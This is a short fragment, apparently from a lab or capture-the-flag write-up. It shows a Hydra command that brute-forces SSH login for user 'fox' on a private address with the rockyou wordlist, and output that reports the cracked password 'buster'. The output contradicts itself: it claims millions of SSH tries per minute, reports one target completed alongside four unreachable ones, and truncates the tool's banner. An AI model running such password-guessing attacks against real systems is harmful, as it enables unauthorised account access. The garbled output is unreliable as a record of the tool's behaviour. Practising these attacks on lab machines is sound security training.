 ❯ hydra -l fox -P /usr/share/wordlists/rockyou.txt ssh://10.8.160.84 -s 2222
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-25 11:45:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.8.160.84:2222/
[2222][ssh] host: 10.8.160.84   login: fox   password: buster
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 3 to do in 00:01h, 6 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-25 11:46:55